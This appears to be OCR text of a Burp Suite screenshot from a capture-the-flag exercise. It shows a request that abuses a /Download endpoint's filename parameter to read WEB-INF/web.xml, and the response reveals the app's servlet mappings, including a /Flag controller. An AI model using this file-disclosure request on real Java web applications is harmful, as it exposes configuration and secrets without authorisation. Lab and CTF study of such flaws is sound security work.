 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://75ab6fe9-4a7e-4f09-8eb2-a9ee95064b75.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 75ab6fe9-4a7e-4f09-8eb2-a9ee95064b75.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; JSESSIONID=
69FAD846CF3A6233128371FF6FEFCE92; td_cookie=18446744073589751819
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>
LoginController
</servlet-name>
34 <url-pattern>
/Login
</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>
DownloadController
</servlet-name>
39 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>